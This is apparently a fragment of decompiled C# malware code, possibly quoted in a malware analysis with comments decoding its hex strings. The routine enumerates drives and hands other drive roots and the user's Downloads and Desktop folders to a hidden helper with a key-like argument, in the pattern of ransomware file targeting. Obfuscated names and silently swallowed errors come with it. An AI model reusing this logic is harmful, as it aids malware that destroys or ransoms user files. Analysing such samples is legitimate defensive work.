 public static void cztXiVD(string yuPNbCV)
{
try
{
DriveInfo[] drives = DriveInfo.GetDrives();
foreach (DriveInfo driveInfo in drives)
{
string text5 = Program.BatJwAK("5c:5c");
// "//"
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.System);
//"C:\\Windows\\system32"
string pathRoot = Path.GetPathRoot(folderPath);
//"C:\\"
bool flag8 = driveInfo.IsReady && driveInfo.Name != pathRoot;
if (flag8)
{
Program.llpJYEs(driveInfo.Name, yuPNbCV);
}
bool flag11 = driveInfo.IsReady && driveInfo.Name == pathRoot;
if (flag11)
{
string text12 = Program.BatJwAK("55:73:65:72:73");
string text13 = Program.BatJwAK("44:6f:77:6e:6c:6f:61:64:73");
Program.llpJYEs(string.Concat(new string[]{driveInfo.Name,text12,text5,Environment.UserName,text5,text13,text5}), yuPNbCV);
Program.llpJYEs(Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory), yuPNbCV);
}
}
}
catch
{
}